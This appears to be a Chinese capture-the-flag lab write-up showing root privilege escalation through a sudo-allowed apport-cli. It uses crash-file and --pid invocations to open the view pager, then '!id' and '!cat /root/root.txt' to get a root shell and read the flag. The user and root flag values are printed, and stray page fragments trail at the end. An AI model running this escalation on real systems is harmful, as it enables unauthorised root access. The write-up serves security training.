

我們sudo看下能用的命令

發現有個腳本,我們谷歌嘗試搜一下apport-cli exploit



直接搜到現成的poc



靶機有crash文件情況

剛開始ls還沒找到,加個參數-al才發現有



執行命令

執行命令

sudo /usr/bin/apport-cli -c /var/crash/_usr_bin_sleep.1000.crash



選擇v模式





進入文件后輸入!id,成功提權

查詢完按回車,再次輸入!cat /root/root.txt

得到root的flag

靶機無crash文件情況

我們目的就是開啟V模式,那么我們可以利用-f和–pid參數



我們開啟pid進程

然后執行

然后執行

sudo /usr/bin/apport-cli -f --pid=4365

同樣能進入V模式

后面步驟就一樣的不再敘述

后面步驟就一樣的不再敘述

提交flag

user: dc5d3636a25c08eab2b633c3af454cc2

root: 72254d1c628607e1670942d1ba21b4de

】)

覆蓋優化 - 附代碼)

- 設備管理(bt interface))